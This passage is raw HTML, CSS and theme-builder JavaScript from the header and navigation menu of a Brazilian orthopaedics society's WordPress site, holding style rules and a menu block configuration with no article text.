				}.tdi_85 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_85 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_85 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sbot-mg.org.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>BUSCAR</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_87,
                .tdi_87 .tdc-columns{
                    min-height: 0;
                }.tdi_87,
				.tdi_87 .tdc-columns{
				    display: block;
				}.tdi_87 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_89{
                    vertical-align: baseline;
                }.tdi_89 > .wpb_wrapper,
				.tdi_89 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_89 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_89 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_89 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_91{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_93.tdc-row-content-vert-center,
                    .tdi_93.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93.tdc-row-content-vert-bottom,
                    .tdi_93.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_93{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_93 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_92_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://sbot-mg.org.br/wp-content/uploads/2021/07/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_92_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_95{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_96 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_96{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_96 .td_block_inner{
                    text-align: center;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_96 .tdb-menu > li .tdb-menu-sep,
                .tdi_96 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_96 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_96 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_96 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more,
                .tdi_96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_96 .tdb-normal-menu > ul,
                .tdi_96 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_96 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_96 .tdb-menu .tdb-normal-menu ul,
                .tdi_96 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_96 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_96 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_96 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_96 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1018px) {
                    .tdi_96 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_96 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_96 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_96 .tdb-menu > li > a,
                .tdi_96 .td-subcat-more,
                .tdi_96 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_96:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_96 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_96 .tdb-menu > li > a:after,
				.tdi_96 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_96 .td-pulldown-filter-list li:hover a{
					color: #17786e;
				}.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_96 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_96 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #17786e;
				}
</style><div id=tdi_96 class="td_block_inner td-fix-index"><ul id="menu-categorias-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-2295"><a href="https://sbot-mg.org.br/categoria/em-destaque/"><div class="tdb-menu-item-text">EM DESTAQUE</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_97" >
<style>
/* custom css */
.tdi_97 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_97 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_97 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_97{
				    flex-direction: column-reverse;
				}.tdi_97 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_97 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_97 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_97:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_97:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_97.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_97.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_97 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_97 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_97 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_97 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_97 .entry-thumb{
					background-position: center 50%;
				}.tdi_97 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_97 .td-module-meta-info,
				.ie11 .tdi_97 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_97 .td-post-vid-time{
					display: block;
				}.tdi_97 .td-module-meta-info,
				.tdi_97 .td-next-prev-wrap{
					text-align: center;
				}.tdi_97 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_97.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_97 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_97 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_97 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_97 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_97 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_97 .td-author-date{
					display: none;
				}.tdi_97 .td-post-author-name{
					display: none;
				}.tdi_97 .td-post-date,
				.tdi_97 .td-post-author-name span{
					display: none;
				}.tdi_97 .entry-review-stars{
					display: none;
				}.tdi_97 .td-icon-star,
                .tdi_97 .td-icon-star-empty,
                .tdi_97 .td-icon-star-half{
					font-size: 15px;
				}.tdi_97 .td-module-comments{
					display: none;
				}.tdi_97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_97:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_97 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_97 .td-module-title a{
					color: #000000;
				}.tdi_97 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_97 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_97 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_97 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_97 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_97 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_97 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_97 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_97 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_97 .td-module-container:before{
					bottom: -0px;
				}.tdi_97 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_97 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_97.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_97 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_97 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_97 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_97 = new tdBlock();
block_tdi_97.id = "tdi_97";
block_tdi_97.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 